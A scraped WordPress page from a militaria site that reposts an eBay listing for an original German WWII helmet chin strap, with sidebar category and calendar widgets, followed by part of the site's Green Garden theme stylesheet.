	<li class="cat-item cat-item-1226"><a href="https://wwiigermanygear.com/category/waffen/" >waffen</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://wwiigermanygear.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://wwiigermanygear.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://wwiigermanygear.com/category/wear/" >wear</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://wwiigermanygear.com/category/wehrmacht/" >wehrmacht</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://wwiigermanygear.com/category/were/" >were</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://wwiigermanygear.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://wwiigermanygear.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://wwiigermanygear.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://wwiigermanygear.com/category/wore/" >wore</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://wwiigermanygear.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://wwiigermanygear.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://wwiigermanygear.com/category/wulf/" >wulf</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://wwiigermanygear.com/category/ww-2/" >ww-2</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://wwiigermanygear.com/category/ww-ii/" >ww-ii</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://wwiigermanygear.com/category/ww1-ww2/" >ww1-ww2</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://wwiigermanygear.com/category/ww11/" >ww11</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://wwiigermanygear.com/category/ww1ww2/" >ww1ww2</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://wwiigermanygear.com/category/ww2m42/" >ww2m42</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://wwiigermanygear.com/category/ww2post/" >ww2post</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://wwiigermanygear.com/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://wwiigermanygear.com/category/wwiipost/" >wwiipost</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://wwiigermanygear.com/category/wwiwwii/" >wwiwwii</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://wwiigermanygear.com/category/www2/" >www2</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://wwiigermanygear.com/category/wz-31/" >wz-31</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://wwiigermanygear.com/category/youth/" >youth</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://wwiigermanygear.com/category/zenith/" >zenith</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar wrap_widget"><h2 class="widgettitle">Calendar</h2>
<div id="calendar_wrap"><table id="wp-calendar">
	<caption>December 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://wwiigermanygear.com/2025/11/">&laquo; Nov</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td><a href="https://wwiigermanygear.com/2025/12/01/" title="WW2 German Helmet Reproduction
Original German WWII M42 Helmet with Bullet Hole Damage">1</a></td><td><a href="https://wwiigermanygear.com/2025/12/02/" title="WW2 M40 German Helmet WWII M 40. Combat helmet. Size 64
WW1 German M16 Helmet with Liner Reproduction M16 Stahlhelm">2</a></td><td><a href="https://wwiigermanygear.com/2025/12/03/" title="Replica World War II German Steel M-35 Helmet ET67 with Liner and Chin Strap
WW2 M42 German Helmet WWII M 42. Combat helmet size 62 Free Shipping">3</a></td><td><a href="https://wwiigermanygear.com/2025/12/04/" title="Helmet german original nice helmet M40 size 62 WW2 WWII">4</a></td><td><a href="https://wwiigermanygear.com/2025/12/05/" title="Helmet german original nice helmet M40 size 64 factory stamp serial num WW2 WWII
WW2 WWII Original German Helmet Chinstrap 1937">5</a></td><td><a href="https://wwiigermanygear.com/2025/12/06/" title="Original Ww2 German M35 Et64 1116 Helmet
Helmet german original nice helmet M40 size 62 original WW2 WWII Free Shipping">6</a></td><td><a href="https://wwiigermanygear.com/2025/12/07/" title="WW2 M42 LW Named Steel German Helmet
German WW2 Luftshutz Helmet">7</a></td>
	</tr>
	<tr>
		<td><a href="https://wwiigermanygear.com/2025/12/08/" title="WW2 M40 German Helmet WWII M 40. Combat helmet. Size 64 Free Shipping
Military Helmet German Wwii Historical Not Reproduction Free Shipping">8</a></td><td><a href="https://wwiigermanygear.com/2025/12/09/" title="WW1 Imperial German Helmet M17 WW2 Army steel combat stahlhelm battle damaged
Helmet M40 German Helmet M40 WW2 Combat helmet M 40 WWII size 64">9</a></td><td><a href="https://wwiigermanygear.com/2025/12/10/" title="WW2 WWII Original German Helmet M40
Helmet german original nice helmet M42 original WW2 WWII size 64">10</a></td><td><a href="https://wwiigermanygear.com/2025/12/11/" title="WWII German Helmet Reissue Camo Helmet Q64 Original Complete
How To Put Chicken Wire On A Ww2 German Helmet 100 Period Correct Tutorial 4k">11</a></td><td><a href="https://wwiigermanygear.com/2025/12/12/" title="WW2 M40 German Helmet WWII M40 Combat helmet size 64
Original WW2 German M35 Made For Spanish Troops">12</a></td><td><a href="https://wwiigermanygear.com/2025/12/13/" title="German Ring 1940 ww2 WWII Helmet Stahlhelm Soldier&#8217;s 1939 Jewelry Germany
Wwii German Helmet M42">13</a></td><td><a href="https://wwiigermanygear.com/2025/12/14/" title="WW2 M42 German Helmet WWII M 42. Combat helmet. Size 64
Helmet german original nice helmet M35 size 62 original WW2 WWII">14</a></td>
	</tr>
	<tr>
		<td><a href="https://wwiigermanygear.com/2025/12/15/" title="Can You Use A Finnish M40 55 Helmet For Ww2 Reenacting
WWII 1939 German Heer Double Decal M35 Beaded Helmet /AUTHENTIC">15</a></td><td><a href="https://wwiigermanygear.com/2025/12/16/" title="German Pickelhaube Helmet Imperial Prussian Helmet Spiked Leather helmet
German Helmet M35 WW2 Combat helmet M 35 WWII size 64">16</a></td><td><a href="https://wwiigermanygear.com/2025/12/17/" title="German WW2 WWII Helmet Stahlhelm M40 Military 1940-42 Shell">17</a></td><td><a href="https://wwiigermanygear.com/2025/12/18/" title="German Made Finnish M40 55 Stahlhelms
Helmet german original nice helmet M40 size 66 original WW2 WWII Free Shipping">18</a></td><td><a href="https://wwiigermanygear.com/2025/12/19/" title="Helmet M35 German Helmet M35 WW2 Combat helmet M 35 WWII size 62
Helmet german original nice helmet M35 original WW2 WWII size 64 Free Shipping">19</a></td><td><a href="https://wwiigermanygear.com/2025/12/20/" title="WW2 WWII Original German Helmet M40
WW2 M40 German Helmet WWII M40 Combat helmet Free Shipping">20</a></td><td><a href="https://wwiigermanygear.com/2025/12/21/" title="Original German WW2 Helmet 64 with Liner &amp; Chinstrap
WW2. German helmet. WWII">21</a></td>
	</tr>
	<tr>
		<td><a href="https://wwiigermanygear.com/2025/12/22/" title="WW2 M40 German Helmet WWII M 40. Combat helmet
Helmet german original WWii WW2">22</a></td><td><a href="https://wwiigermanygear.com/2025/12/23/" title="WW2 M40 German Helmet WWII M40 Combat helmet size 64 have namber
Original Relic WW2 WWII German M40 HELMET size 64 from Kurland Front">23</a></td><td><a href="https://wwiigermanygear.com/2025/12/24/" title="WW2 Original German Helmet Leather From Kurland Battlefield
Helmet german original nice helmet M42 size 64 original WW2 WWII">24</a></td><td><a href="https://wwiigermanygear.com/2025/12/25/" title="Wwii German Helmet M42
WWII German M40 Steel Helmet with Liner Chinstrap Original Paint Military">25</a></td><td><a href="https://wwiigermanygear.com/2025/12/26/" title="German Helmet M35 WW2 Combat helmet M 35 WWII size 64
WW2 GERMAN M40 HELMET SHELL EXCAVATED with ORIG BLAST DAMAGE, SANDBLASTED &amp; PRIMED">26</a></td><td><a href="https://wwiigermanygear.com/2025/12/27/" title="WWII German Luftwaffe Leather Flying Helmet
Helmet german original nice helmet M42 size 64 original WW2 WWII Free Shipping">27</a></td><td><a href="https://wwiigermanygear.com/2025/12/28/" title="Rare Original WWII WWI German Helmet M16-18 Bulgarian legion PVHZ EUC
Finding German Soldier Franz Krzikowski Missing In Action On The Seine River Since August 1944">28</a></td>
	</tr>
	<tr>
		<td><a href="https://wwiigermanygear.com/2025/12/29/" title="WW2 German M34 civil police fire Helmet combat stahlhelm vet
20 Helmet M40 German Helmet M40 WW2 Combat helmet M 40 WWII size 64">29</a></td><td><a href="https://wwiigermanygear.com/2025/12/30/" title="German soldier&#8217;s helmet. Wehrmacht 1939-1945, World War II
WW2 M40 German Helmet WWII M40 Combat helmet size 62">30</a></td><td id="today"><a href="https://wwiigermanygear.com/2025/12/31/" title="German border helmet orginal vgc after ww 2 or during
WW2 M42 German Helmet WWII M 42. Combat helmet size 66">31</a></td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms wrap_widget"><h2 class="widgettitle">Search Terms</h2>
<ul><li><a href="https://wwiigermanygear.com/original-german-helmetstahlhelm-m4445-ventless-ckl64/" title="M44 45">M44 45</a></li><li><a href="https://wwiigermanygear.com/vietnam-war-usmc-m1-helmet-test/" title="wwiigermanygear">wwiigermanygear</a></li><li><a href="https://wwiigermanygear.com/ww2-german-army-helmet-medic/" title="WW2 German Medic Helmet">WW2 German Medic Helmet</a></li><li><a href="https://wwiigermanygear.com/original-unissued-ww2-german-luftschutz-m40-helmet/" title="nssk m40 helmet">nssk m40 helmet</a></li><li><a href="https://wwiigermanygear.com/brass-imperial-officer-spike-german-prussian-fire-man-helmet-engrave-axe-design/" title="german brass helmet">german brass helmet</a></li><li><a href="https://wwiigermanygear.com/croatian-volunteers-helmet-m42-elite-division-waffen-ww2-handschar-german-ustasa/" title="щит хорватия хандшар">щит хорватия хандшар</a></li><li><a href="https://wwiigermanygear.com/rare-ww2-german-nskk-black-leather-strapped-motorcycle-helmet-very-solid/" title="German NSKK metal eagle">German NSKK metal eagle</a></li><li><a href="https://wwiigermanygear.com/post-ww2-west-german-m40-m52-helmet-police-polizei-linnemann-schnetzer/" title="M52 police stahlhelm">M52 police stahlhelm</a></li><li><a href="https://wwiigermanygear.com/original-german-helmetstahlhelm-m4445-ventless-ckl64/" title="m45 ventless stahlhelm">m45 ventless stahlhelm</a></li><li><a href="https://wwiigermanygear.com/original-1939-ww2-german-nskk-leather-motorcycle-helmet-military-karl-heisler/" title="german nssk leather motorcycle helmet ww2 german militaria for sale">german nssk leather motorcycle helmet ww2 german militaria for sale</a></li></ul></aside><aside id="pages-2" class="widget widget_pages wrap_widget"><h2 class="widgettitle">Pages</h2>
		<ul>
			<li class="page_item page-item-6"><a href="https://wwiigermanygear.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://wwiigermanygear.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://wwiigermanygear.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside></div><!-- #grngrdn-sidebar --><div id="grngrdn-content" class="alignright no-border">
			<article id="post_1546" class="post-1546 post type-post status-publish format-standard has-post-thumbnail hentry category-german tag-chin tag-german tag-helmet tag-strap tag-wwii">
			<header class="entry-header">
				<h2 class="post-title wrap">German WWII Helmet Chin Strap</h2>
				<p class="entry-meta grey">Posted on&nbsp;<a href="https://wwiigermanygear.com/german-wwii-helmet-chin-strap/">13 July, 2019</a>&nbsp;in&nbsp;<a href="https://wwiigermanygear.com/category/german/" rel="category tag">german</a></p>
			</header><!-- .entry-header -->
			<div class="entry">
				<img width="80" height="60" src="https://wwiigermanygear.com/wp-content/image/German-WWII-Helmet-Chin-Strap-01-jyu.jpg" class="attachment-grngrdn_post wp-post-image" alt="German-WWII-Helmet-Chin-Strap-01-jyu" />					<p class="thumbnail-caption grey"></p>
				<img class="[base64]" src="https://wwiigermanygear.com/wp-content/image/German-WWII-Helmet-Chin-Strap-01-rz.jpg" title="German WWII Helmet Chin Strap" alt="German WWII Helmet Chin Strap"/>
	
	 
<br/> <img class="[base64]" src="https://wwiigermanygear.com/wp-content/image/German-WWII-Helmet-Chin-Strap-02-egr.jpg" title="German WWII Helmet Chin Strap" alt="German WWII Helmet Chin Strap"/> 	<br/>
<img class="[base64]" src="https://wwiigermanygear.com/wp-content/image/German-WWII-Helmet-Chin-Strap-03-mqff.jpg" title="German WWII Helmet Chin Strap" alt="German WWII Helmet Chin Strap"/> 

	 <br/> 	<img class="[base64]" src="https://wwiigermanygear.com/wp-content/image/German-WWII-Helmet-Chin-Strap-04-zygb.jpg" title="German WWII Helmet Chin Strap" alt="German WWII Helmet Chin Strap"/>
<br/>   	<br/>    	<img class="[base64]" src="https://wwiigermanygear.com/wp-content/image/puma.gif" title="German WWII Helmet Chin Strap" alt="German WWII Helmet Chin Strap"/> <br/>
 
Decent original chin strap. Have a great day. The item &#8220;German WWII Helmet Chin Strap&#8221; is in sale since Thursday, July 11, 2019. This item is in the category &#8220;Collectibles\Militaria\WW II (1939-45)\Original Period Items\Germany\Hats &#038; Helmets&#8221;. The seller is &#8220;rkransverizonnet&#8221; and is located in Largo, Florida. This item can be shipped to North, South, or Latin America, all countries in Europe, Australia.  
<br/>	

   	<img class="[base64]" src="https://wwiigermanygear.com/wp-content/image/puma.gif" title="German WWII Helmet Chin Strap" alt="German WWII Helmet Chin Strap"/> <br/> 
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://wwiigermanygear.com/german-wwii-helmet-chin-strap/" data-a2a-title="German WWII Helmet Chin Strap"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwwiigermanygear.com%2Fgerman-wwii-helmet-chin-strap%2F&amp;linkname=German%20WWII%20Helmet%20Chin%20Strap" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwwiigermanygear.com%2Fgerman-wwii-helmet-chin-strap%2F&amp;linkname=German%20WWII%20Helmet%20Chin%20Strap" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwwiigermanygear.com%2Fgerman-wwii-helmet-chin-strap%2F&amp;linkname=German%20WWII%20Helmet%20Chin%20Strap" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://wwiigermanygear.com/german-wwii-helmet-chin-strap/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>				<div class="clear"></div>
							</div><!-- .entry -->
							<footer class="entry-footer">
					<p class="entry-meta grey">Tags:&nbsp;<a href="https://wwiigermanygear.com/tag/chin/" rel="tag">chin</a>, <a href="https://wwiigermanygear.com/tag/german/" rel="tag">german</a>, <a href="https://wwiigermanygear.com/tag/helmet/" rel="tag">helmet</a>, <a href="https://wwiigermanygear.com/tag/strap/" rel="tag">strap</a>, <a href="https://wwiigermanygear.com/tag/wwii/" rel="tag">wwii</a>.</p>
				</footer><!-- .entry-footer -->
						<nav id="post-nav" class="post-navigation" role="navigation">
				<div class="post-nav-prev alignleft"><a href="https://wwiigermanygear.com/wwii-german-kriegsmarine-m40-helmet-atlantic-wall-d-day-utah-beach-crisbecq-gun/" rel="prev">&laquo; WWII German Kriegsmarine M40 Helmet Atlantic Wall D-Day Utah Beach Crisbecq Gun</a></div>
				<div class="post-nav-next alignright"><a href="https://wwiigermanygear.com/ww2-u-s-m1-helmet-how-to-restore-a-m1-helmet-convert-a-post-war-helmet-to-a-wwii-one/" rel="next">Ww2 U S M1 Helmet How To Restore A M1 Helmet Convert A Post War Helmet To A Wwii One &raquo;</a></div>
				<div class="clear"></div>
			</nav><!-- #post-nav .post-navigation -->
		</article><!-- #post -->
		<article class="comments-area">
		<p class="no-comments">Comments are closed.</p>
	</article>
<!-- have_comments() || comments_open() -->
</div><!-- #grngrdn-content -->
		<div class="clear"></div>
		</div><!-- #grngrdn-main -->
		<footer id="colophon" class="grngrdn-site-footer">
			<div class="grngrdn-footer-main aligncenter">
				<div class="grngrdn-footer-theme-name alignleft">
				</div>
				<div class="grngrdn-footer-siteinfo alignright">
					<p>Powered by<a href="https://github.com/bestwebsoft"> BestWebSoft </a>and<a href="https://wordpress.org/"> WordPress</a></p>
					<p>&copy;2025&nbsp;Wwii German Helmet</p>
				</div><!-- .grngrdn-footer-siteinfo -->
				<div class="clear"></div>
			</div><!-- .grngrdn-footer-main -->
		</footer><!-- #colophon .grngrdn-site-footer -->
	</div><!-- #grngrdn-page -->
	<script type='text/javascript' src='https:///wwiigermanygear.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/wwiigermanygear.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///wwiigermanygear.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///wwiigermanygear.com/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://wwiigermanygear.com/wp-content/themes/default/style.css
body_size: 6084
content:
/*
Theme Name: Green Garden
Theme URI: https://bestwebsoft.com/products/green-garden/
Author: the BestWebSoft team
Author URI: https://github.com/bestwebsoft
Description: Are you a nature-lover, who seeks a theme that would convey the utmost care and aprreciation for Mother Earth? Or maybe you are a photographer, who is inspired by nature's magnificence and wishes to share their landscape shots in a harmonious and balanced environment? Or are you an owner of a store selling organic goods, who searches for the theme that would bring out the idea of consuming environment-friendly products and following a healthy lifestyle? Whether we hit the bull's eye, or got wide or mark - we are glad to present Green Garden - a dainty, highly customizable and easy-to-use theme that will please even the most blase users. What makes Green Garden even better is the complete compatiblity with other BestWebSoft products. For this matter, we belive that such plugins as Gallery (https://wordpress.org/plugins/gallery-plugin/) and Protfolio (https://wordpress.org/plugins/portfolio/) will serve as a superb extension of your site's functionality, while supporting your overall idea. With these plugins, you will never be alarmed about compliance issues! Live demo: https://bestwebsoft.com/wordpress_demo_theme/greengarden/
Version: 1.7
License: GNU General Public License v3 or later
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Tags: green, gray, white, two-columns, left-sidebar, fixed-layout, custom-background, custom-menu, editor-style, featured-images, flexible-header, translation-ready
Text Domain: grngrdn
*/


/*-----------FONTS-----------*/

@font-face {
	font-family: "Open Sans Light";
	src: url('font/OpenSans-Light.eot');
	src: url('font/OpenSans-Light.eot?#iefix') format('embedded-opentype'),
	url('font/OpenSans-Light.svg#Open Sans Light') format('svg'),
	url('font/OpenSans-Light.woff') format('woff'),
	url('font/OpenSans-Light.ttf') format('truetype');
}

@font-face {
	font-family: "Open Sans LightItalic";
	src: url('font/OpenSans-LightItalic.eot');
	src: url('font/OpenSans-LightItalic.eot?#iefix') format('embedded-opentype'),
	url('font/OpenSans-LightItalic.svg#Open Sans Light') format('svg'),
	url('font/OpenSans-LightItalic.woff') format('woff'),
	url('font/OpenSans-LightItalic.ttf') format('truetype');
}

@font-face {
	font-family: "Open Sans Regular";
	src: url('font/OpenSans-Regular.eot');
	src: url('font/OpenSans-Regular.eot?#iefix') format('embedded-opentype'),
	url('font/OpenSans-Regular.svg#Open Sans') format('svg'),
	url('font/OpenSans-Regular.woff') format('woff'),
	url('font/OpenSans-Regular.ttf') format('truetype');
}

@font-face {
	font-family: "Open Sans Italic";
	src: url('font/OpenSans-Italic.eot');
	src: url('font/OpenSans-Italic.eot?#iefix') format('embedded-opentype'),
	url('font/OpenSans-Italic.svg#Open Sans') format('svg'),
	url('font/OpenSans-Italic.woff') format('woff'),
	url('font/OpenSans-Italic.ttf') format('truetype');
}

@font-face {
	font-family: "Open Sans Semibold";
	src: url('font/OpenSans-Semibold.eot');
	src: url('font/OpenSans-Semibold.eot?#iefix') format('embedded-opentype'),
	url('font/OpenSans-Semibold.svg#Open Sans Semibold') format('svg'),
	url('font/OpenSans-Semibold.woff') format('woff'),
	url('font/OpenSans-Semibold.ttf') format('truetype');
}

@font-face {
	font-family: "Open Sans Bold";
	src: url('font/OpenSans-Bold.eot');
	src: url('font/OpenSans-Bold.eot?#iefix') format('embedded-opentype'),
	url('font/OpenSans-Bold.svg#Open Sans') format('svg'),
	url('font/OpenSans-Bold.woff') format('woff'),
	url('font/OpenSans-Bold.ttf') format('truetype');
}
@font-face {
	font-family: "Open Sans Extrabold";
	src: url('font/OpenSans-ExtraBold.eot');
	src: url('font/OpenSans-ExtraBold.eot?#iefix') format('embedded-opentype'),
	url('font/OpenSans-ExtraBold.svg#Open Sans Extrabold') format('svg'),
	url('font/OpenSans-ExtraBold.woff') format('woff'),
	url('font/OpenSans-ExtraBold.ttf') format('truetype');
}

.grngrdn-slider-head h1,
p.entry-meta {
	font-family: "Open Sans Light";
}

.menu-item a,
p,
.grngrdn-select,
a,
dt,
dl,
li,
caption,
table,
blockquote,
legend,
h2.post-title,
fieldset,
div {
	font-family: "Open Sans Regular";
}

p.thumbnail-caption,
address {
	font-family: "Open Sans Italic";
}

h2.widgettitle {
	font-family: "Open Sans Semibold";
}

h1,
h2,
h3,
h4,
h5,
h6,
input[type="reset"],
input[type="button"],
input[type="submit"] {
	font-family: "Open Sans Bold";
}

.site-title a,
.grngrdn-footer-theme-name h3 {
	font-family: "Open Sans Extrabold";
}

pre {
	font-family: "Courier New";
}

/*-----------END FONTS-----------*/

/*-----------PAGE-----------*/

* {
	border: none;
	margin: 0;
	padding: 0;
	outline: none;
}

span,
p,
dl,
dd,
li,
legend,
caption,
th,
td,
fieldset {
	color: #333333;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #444444;
}

a {
	text-decoration: none;
	color: #6b9f3d;
}

.alignleft {
	float: left;
}

.alignright {
	float: right;
}

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.grey {
	color: #999999;
}

.wrap {
	white-space: pre-wrap;
	word-wrap: break-word;
}

.wrap-widget {
	word-wrap: break-word;
}

.clear {
	clear: both;
}

a,
input[type="submit"],
input[type="button"],
input[type="reset"],
.grngrdn-active-opt,
input[type="text"],
textarea,
.grngrdn-custom-file,
.grngrdn-custom-file-content,
.grngrdn-custom-file-text,
.grngrdn-custom-file-button {
	behavior: url( js/PIE.htc );
	position: relative;
	zoom: 1;
}

img {
	max-width: 100%;
	height: auto;
}

div {
	/*max-width: 100%;*/
	height: auto;
}

iframe,
embed {
	max-width: 100%;
}

span.display-name {
	color:#69A03D;
}

/*-----------FONT SIZES-----------*/

h6 {
	font-size: 11px;
}

h5,
pre,
blockquote,
.menu-item a,
.page_item a {
	font-size: 13px;
}

p,
dd,
li,
.grngrdn-select,
legend,
address,
fieldset {
	font-size:14px;
}

input[type="reset"],
input[type="button"],
input[type="submit"],
h4,
.grngrdn-slider-content p,
a.grngrdn-slider-more {
	font-size: 15px;
}

dt,
h2.widgettitle {
	font-size: 16px;
}

h3,
h1.site-title a {
	font-size: 18px;
}

h2 {
	font-size: 21px;
}

h1 {
	font-size: 23px;
}

.grngrdn-slider-head h1 {
	font-size:35px;
	letter-spacing: 1.5px;
}

/*-----------END FONT SIZES-----------*/

/*-----------END PAGE-----------*/

/*-----------HEADER-----------*/

#grngrdn-site-header {
	background: #37561d;
}

.grngrdn-header-main {
	width: 940px;
}

/*-----------LOGO-----------*/

#grngrdn-logo {
	max-width: 300px;
	padding: 10px 0 10px 0;
}

h1.site-title a {
	text-transform: uppercase;
}

/*-----------END LOGO-----------*/

/*-----------NAV-MENU-----------*/

#grngrdn-main-nav {
	/*width: 350px;*/
}

#grngrdn-main-nav ul {
	z-index: 20;
}

#grngrdn-main-nav > div > ul > li > a {
	white-space: pre-wrap;
	word-wrap: break-word;
	text-transform: uppercase;
}

#grngrdn-main-nav > div > ul > li {
	float: left;
	list-style: none;
	position: relative;
	/*max-width: 150px;*/
	word-wrap: break-word;
}

#grngrdn-main-nav ul li {
	list-style-type: none;
	margin-left: 10px;
	float: left;
	border-bottom: solid 3px #37561d;
	min-width: 60px;
	position: relative;
}

#grngrdn-main-nav ul.sub-menu li {
	border:none;
	margin: 0;
	float: none;
}

#grngrdn-main-nav ul > li.current_page_item {
	border-bottom: solid 3px #69a03d;
}

#grngrdn-main-nav ul > li > a {
	padding: 20px 13px 17px 13px;
	color: #fff;
	display: block;
}

#grngrdn-main-nav ul > li > a:hover {
	color: #879a77;
}

#grngrdn-main-nav ul ul > li > a:hover {
	color: #879a77;
	background: #263c14;
}

#grngrdn-main-nav li ul {
	display: none;
	position: absolute;
	width: 220px;
}

#grngrdn-main-nav > div > ul > li > ul {
	border-top: 7px solid transparent;
	right: 0;
}

#grngrdn-main-nav > div > ul > li > ul > li > ul {
	left: 100%;
	top: 20px;
}

#grngrdn-main-nav > div > ul > li > ul > li > ul > li > ul {
	left: 100%;
	top: 20px;
}

#grngrdn-main-nav > div > ul > li > ul > li > ul > li >ul > li > ul {
	right: 100%;
	top: 20px;
}

#grngrdn-main-nav > div > ul > li > ul > li > ul > li >ul > li > ul > li > ul {
	right: 100%;
	top: 20px;
}

#grngrdn-main-nav > div > ul > li > ul > li > ul > li >ul > li > ul > li > ul > li > ul {
	right: 100%;
	top: 20px;
}

#grngrdn-main-nav > div > ul > li > ul > li > ul > li >ul > li > ul > li > ul > li > ul > li > ul {
	right: 100%;
	top: 20px;
}

#grngrdn-main-nav > div > ul > li > ul > li > ul > li >ul > li > ul > li > ul > li > ul > li > ul {
	left: 100%;
	top: 20px;
}

#grngrdn-main-nav > div > ul > li > ul > li > ul > li >ul > li > ul > li > ul > li > ul > li > ul > li > ul {
	left: 100%;
	top: 20px;
}

#grngrdn-main-nav > div > ul > li > ul > li > ul > li >ul > li > ul > li > ul > li > ul > li > ul > li > ul >li >ul {
	left: 100%;
	top: 20px;
}

#grngrdn-main-nav > div > ul > li > ul > li > ul > li >ul > li > ul > li > ul > li > ul > li > ul > li > ul >li >ul >li ul {
	right: 100%;
	top: 20px;
}

#grngrdn-main-nav li:hover > ul {
	display: block;
}

#grngrdn-main-nav li > ul > li {
	display: block;
	float: none;
	position: relative;
	right: 0;
	border:none;
}

#grngrdn-main-nav li > ul > li.current_page_item {
	border:none;
}

#grngrdn-main-nav li > ul > li > a {
	background: #37561d;
}

/*-----------END NAV-MENU-----------*/

/*-----------SEARCHFORM-----------*/

#grngrdn-search {
	padding-top: 10px;
	padding-left: 35px;
}

form.searchform {
	border: 1px solid #314d1a;
	width: 240px;
	background: #fff;
}

form.searchform input[type="text"] {
	padding-left: 11px;
	vertical-align: middle;
	border: none;
	height: 35px;
	width: 185px;
}

form.searchform input[type="submit"] {
	border-radius: 0;
	background: url("images/search.png");
	width: 40px;
	height: 35px;
	cursor: pointer;
	padding: 0;
	margin: 0;
	zoom: 1;
}

#grngrdn-content form.searchform input[type="submit"] {
	padding: 0;
	margin: 0;
}

/*-----------END SEARCHFORM-----------*/

/*-----------CUSTOM HEADER-----------*/

#grngrdn-custom-image-image img {
	width: 100%;
}

/*-----------END CUSTOM HEADER-----------*/

/*-----------SLIDER-----------*/

.flexslider {
	margin: 0;
	padding: 0;
}
.flexslider .slides > li {
	display: none; 
	-webkit-backface-visibility: hidden;
	overflow: hidden;
} /* Hide the slides before the JS is loaded. Avoids image jumping */

.flexslider .slides img {
	margin: 0 auto;
	display: block;
}
.flex-pauseplay span {
	text-transform: capitalize;
}

/* Clearfix for the .slides element */
.slides:after {
	content: "\0020";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}

html[xmlns] .slides {
	display: block;
}

* html .slides {
	height: 1%;
}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */

.no-js .slides > li:first-child {
	display: block;
}

/* FlexSlider Default Theme
*********************************/

.flexslider {
	height: 350px;
	background: #69a03d;
	position: relative;
}

.flex-viewport {
	max-height: 350px;
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	-o-transition: all 1s ease;
	transition: all 1s ease;
}

.loading .flex-viewport {
	max-height: 300px;
}

.flexslider .slides {
	zoom: 1;
}

.carousel li {
	margin-right: 5px;
}

/* Direction Nav */

.flex-direction-nav a {
	display: block;
	width: 40px;
	height: 40px;
	margin: -20px 0 0;
	position: absolute;
	top: 50%;
	z-index: 10;
	overflow: hidden;
	opacity: 0;
	cursor: pointer;
	color: rgba(0,0,0,0.8);
	text-shadow: 1px 1px 0 rgba(255,255,255,0.3);
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	transition: all .3s ease;
}

.flex-direction-nav .flex-prev {
	left: -50px;
}

.flex-direction-nav .flex-next {
	right: -50px;
	text-align: right;
}

.flexslider:hover .flex-prev {
	opacity: 0.7;
	left: 10px;
}

.flexslider:hover .flex-next {
	opacity: 0.7; right: 10px;
}

.flexslider:hover .flex-next:hover,
.flexslider:hover .flex-prev:hover {
	opacity: 1;
}

.flex-direction-nav .flex-disabled {
	opacity: 0!important;
